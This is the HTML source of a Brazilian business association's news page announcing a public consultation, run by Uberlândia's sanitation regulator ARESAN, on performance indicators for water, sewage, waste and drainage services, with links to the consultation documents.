	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-21291 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Notícias</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Aberta consulta pública sobre serviços de saneamento básico de Uberlândia: saiba como participar</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">18 de Abril, 2024</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>A&nbsp;<strong>ARESAN &#8211; Agência de Regulação dos Serviços de Saneamento Básico de Uberlândia</strong> abriu recentemente uma consulta pública com o objetivo de receber contribuições a respeito do abastecimento de água, esgotamento sanitário e outros serviços em Uberlândia. A consulta é aberta a empresas e pessoas físicas e receberá contribuições até o dia 15 de maio (quarta-feira) pelo e-mail &nbsp;<strong><a href="mailto:aresan.ouvidoria@uberlandia.mg.gov.br" target="_blank" rel="noreferrer noopener">aresan.ouvidoria@uberlandia.mg.gov.br</a></strong></p>



<p>O objetivo da consulta &#8211; Nº 001/2024 é estabelecer uma metodologia de avaliação de desempenho da prestação dos serviços públicos de abastecimento de água, esgotamento sanitário, resíduos sólidos e drenagem pluvial na cidade. Vale reforçar que uma consulta pública é uma oportunidade de participação, opinião e contribuição da sociedade em assuntos específicos, com divulgação prévia de matérias e propostas, para que qualquer interessado possa se manifestar por escrito.</p>



<p>Baixe os documentos que referenciam o processo em questão, disponibilizados pela ARESAN, clicando nos links abaixo e envie suas contribuições para <strong><a href="mailto:aresan.ouvidoria@uberlandia.mg.gov.br" target="_blank" rel="noreferrer noopener">aresan.ouvidoria@uberlandia.mg.gov.br</a></strong></p>



<ul class="wp-block-list">
<li><a href="https://docs.uberlandia.mg.gov.br/wp-content/uploads/2024/04/1.-Minuta-de-Resolu%C3%A7%C3%A3o.pdf">Minuta de Resolução</a></li>



<li><a href="https://docs.uberlandia.mg.gov.br/wp-content/uploads/2024/04/2.-Anexo-1-Ficha-dos-indicadores.pdf">Ficha dos Indicadores</a></li>



<li><a href="https://docs.uberlandia.mg.gov.br/wp-content/uploads/2024/04/3.-Nota-T%C3%A9cnica.pdf">Nota Técnica</a></li>



<li><a href="https://docs.uberlandia.mg.gov.br/wp-content/uploads/2024/04/Consulta-P%C3%BAblica-N%C2%BA-001-2024-Publica%C3%A7%C3%A3o-D.O.M.-1.pdf">Publicação Diário Oficial</a></li>
</ul>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="625" height="418" src="https://aciub.com.br/wp-content/uploads/2024/04/Capturar-3.jpg" alt="" class="wp-image-21300" srcset="https://aciub.com.br/wp-content/uploads/2024/04/Capturar-3.jpg 625w, https://aciub.com.br/wp-content/uploads/2024/04/Capturar-3-300x201.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" /></figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/saiba-como-uma-boa-governanca-normativa-vai-ajudar-no-desempenho-do-seu-negocio-em-evento-do-aciub-mulher/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Saiba como uma boa governança normativa vai ajudar no desempenho do seu negócio em evento do Aciub Mulher</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/prefeitura-negocia-dividas-de-contribuintes-pelo-programa-refim-zera-tudo-ate-final-de-maio/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Prefeitura negocia dívidas de contribuintes pelo programa Refim ‘Zera Tudo’ até final de maio</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
		Inteligência Emocional na prática: como ter sucesso sob pressão é tema de encontro na Aciub	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Metas desafiadoras, cobrança constante, frustrações ao longo do caminho e a pressão do atendimento ao público fazem parte da rotina de profissionais que atuam diretamente com 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25692 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/0ba33fe3-3f66-4af9-92b5-055e963cba19-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
		Governo lança Manual para orientar contribuintes sobre a Reforma Tributária	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
					</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25682 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/regras-atestado-medico-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
		Prefeitura registra redução de atestados médicos no primeiro mês do “Atestado Médico Consciente”	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Foram emitidos 19,1 mil atestados a menos em comparação com o mês anterior à publicação da Resolução; objetivo é incentivar o uso responsável dos atestados médicos, gara		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25678 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/20211230151252_159ac4a117c2399568af4d31075096678084ff62520200a210122f1540468b52-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
		Reforma tributária muda impostos e impacta pequenos negócios a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Novo modelo substitui cinco tributos por IBS e CBS, mantém Simples Nacional e exige adaptação gradual de empresas e empreendedores. A partir deste ano, a Reforma Tributária tra		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Bandeira-Mercosul-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
		Acordo Mercosul–União Europeia amplia oportunidades para o Brasil e fortalece competitividade das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Negociado há mais de 25 anos, o tratado, que ainda precisará cumprir tramites, expandirá o mercado exportador do Brasil. Após anos de negociações, o acordo comercial entre o 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25672 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp_Image_2026-01-07_at_15.38.45-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
		Minas Gerais encerra 2025 com US$ 45,7 bilhões em exportações e novo recorde na série histórica	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Estado fechou o ano com superávit de US$ 27,3 bilhões na balança comercial, o segundo maior do Brasil Em 2025, Minas Gerais alcançou um novo recorde em exportações. Foram US$		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25668 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
		Aciub projeta Empreender 2026 com realização do Fórum Empreender	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Encontro estratégico reunirá núcleos para análise de resultados e planejamento de novas metas no dia 27 de janeiro. A Aciub, reafirmando seu compromisso com o desenvolvimento e		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25658 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/nota-fiscal-imposto-ivonaldo-alexandre-arquivo1-660x372-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
		Contribuintes deverão incluir obrigações acessórias do IBS nos documentos fiscais a partir de janeiro de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Este é o marco regulatório da fase inicial de transição da Reforma Tributária do Consumo Começou a vigorar em 1/1/2026, em fase de transição e testes, a Reforma Tributária		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25655 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/1_reformatributaria-43006993-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
		Reforma tributária entra em fase de testes em 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Empresas precisam se adaptar, apesar de extensão de prazo da Receita O ano de 2026 marca uma virada histórica no sistema tributário brasileiro. A do dia 1º, começou oficialm		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Aberta consulta pública sobre serviços de saneamento básico de Uberlândia: saiba como participar - Aciub" />

							<input type="hidden" name="queried_id" value="21291"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
